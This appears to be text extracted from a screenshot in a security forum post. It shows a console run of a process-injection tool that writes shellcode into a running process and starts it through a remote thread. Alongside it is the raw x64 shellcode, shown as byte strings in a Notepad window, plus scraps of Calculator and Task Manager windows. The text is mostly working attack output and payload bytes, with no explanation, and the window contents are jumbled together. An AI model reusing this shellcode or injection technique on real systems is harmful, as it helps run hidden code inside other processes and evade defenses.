 C:\Windows\System32\cmd.exe
C:\Users\User\Desktop>ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\c.txt" /f:c
PROCESS INJECTION
[+] Process running with WINDEV1811EVAL\User privileges with MEDIUM / LOW integrity.
[+] Obtaining the handle for the process id 6344.
[+] Handle 688 opened for the process id 6344.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x2103478255616.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Creating remote thread to execute the shellcode.
[+] Sucessfully injected the shellcode into the memory of the process id 6344.
C:\Users\User\Desktop>
Calculator
Standard
History Memory
There's no history yet
0
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (a... UAC virtualizat...
NisSrv.exe 4184 Running LOCAL SE... 00 2,800 K Not allowed
notepad.exe 5256 Running User 00 2,100 K Disabled
c.txt - Notepad
File Edit Format View Help
"\x48\x31\xc9\x48\x81\xe9\xde\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x7c\xdf\x2e\x1a\x55\x7d\x5e\xa0\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x80\x97\xad\xfe\xa5\x95"
"\x9e\xa0\x7c\xdf\x6f\x4b\x14\x2d\x0c\xf1\x2a\x97\x1f\xc8\x30"
"\x35\xd5\xf2\x1c\x97\xa5\x48\x4d\x35\xd5\xf2\x5c\x97\xa5\x68"
"\x05\x35\x51\x17\x36\x95\x63\x2b\x9c\x35\x6f\x60\xd0\xe3\x4f"
"\x66\x57\x51\x7e\xe1\xbd\x16\x23\x5b\x54\xbc\xbc\x4d\x2e\x9e"
"\x7f\x52\xde\x2f\x7e\x2b\x3e\xe3\x66\x1b\x85\xf6\xde\x28\x7c"
"\xdf\x2e\x52\xd0\xbd\x2a\xc7\x34\xde\xfe\x4a\xde\x35\x46\xe4"
"\xf7\x9f\x0e\x53\x54\xad\xbd\xf6\x34\x20\xe7\x5b\xde\x49\xd6"
"\xe8\x7d\x09\x63\x2b\x9c\x35\x6f\x60\xd0\x9e\xef\xd3\x58\x3c"
"\x5f\x61\x44\x3f\x5b\xeb\x19\x7e\x12\x84\x74\x9a\x17\xcb\x20"
"\xa5\x06\xe4\xf7\x9f\x0a\x53\x54\xad\x38\xe1\xf7\xd3\x66\x5e"
"\xde\x3d\x42\xe9\x7d\x0f\x6f\x91\x51\xf5\x16\xa1\xac\x9e\x76"
"\x5b\x0d\x23\x07\xfa\x3d\x87\x6f\x43\x14\x27\x16\x23\x90\xff"
"\x6f\x48\xaa\x9d\x06\xe1\x25\x85\x66\x91\x47\x94\x09\x5f\x83"
"\x20\x73\x52\xef\x7c\x5e\xa0\x7c\xdf\x2e\x1a\x55\x35\xd3\x2d"
"\x7d\xde\x2e\x1a\x14\xc7\x6f\x2b\x13\x58\xd1\xcf\xee\x9d\x43"
"\x8a\x76\x9e\x94\xbc\xc0\xc0\xc3\x5f\xa9\x97\xad\xde\x7d\x41"
"\x58\xdc\x76\x5f\xd5\xfa\x20\x78\xe5\xe7\x6f\xad\x41\x70\x55"
"\x24\x1f\x29\xa6\x20\xfb\x79\x34\x11\x3d\xa0"
先知社区